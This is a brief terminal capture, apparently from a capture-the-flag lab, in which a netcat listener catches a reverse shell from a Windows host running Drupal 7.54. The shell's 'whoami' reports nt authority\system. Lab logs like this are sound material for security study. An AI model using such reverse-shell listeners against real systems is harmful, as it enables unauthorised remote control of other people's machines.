 ~/Downloads at 00:57:56
❯ nc -nvlp 1338
listening on [any] 1338 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.9] 55962
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\system
C:\inetpub\drupal-7.54>